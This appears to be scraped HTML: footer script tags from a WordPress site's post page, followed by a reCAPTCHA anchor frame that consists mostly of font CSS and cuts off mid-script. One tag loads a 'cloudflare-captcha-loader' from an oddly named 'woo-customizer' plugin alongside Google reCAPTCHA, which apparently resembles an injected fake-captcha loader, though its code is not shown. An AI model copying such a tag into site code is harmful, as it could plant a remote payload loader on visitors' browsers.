<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stevens-tate.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1667772.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/shortcode-toc/assets/vendor/js/anchorific.js?ver=1.0.3" id="anchorific-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/woo-customizer/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfURaIUAAAAAG_LdaOYFWlmUFZKVAlly33dFmd3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfURaIUAAAAAG_LdaOYFWlmUFZKVAlly33dFmd3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"92fb743a39","ajaxurl":"https://stevens-tate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.7.2" id="mc.mcjs-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/plugins/my-calendar/js/legacy-disclosure.js?ver=3.7.2" id="mc.legacy-js"></script>
<script type="text/javascript" src="https://stevens-tate.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-677a67e36a6c0be372713bdb2b7f1220---69744636edbd3.js" id="avia-footer-scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfURaIUAAAAAG_LdaOYFWlmUFZKVAlly33dFmd3&co=aHR0cHM6Ly9zdGV2ZW5zLXRhdGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=75d0f9i6680w
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n8iptrzOwiXZe6FCYVIuuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n8iptrzOwiXZe6FCYVIuuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n8iptrzOwiXZe6FCYVIuuA">
